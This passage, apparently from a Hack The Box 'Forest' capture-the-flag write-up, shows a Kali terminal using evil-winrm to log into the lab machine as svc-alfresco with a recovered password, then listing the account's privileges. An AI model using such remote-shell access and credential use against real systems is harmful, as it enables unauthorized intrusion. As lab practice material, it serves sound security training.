 ┌──(root㉿kali)-[/mnt/hgfs/WorkSpace/HTB-Machines/Forest]
└─# evil-winrm -i $IP -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled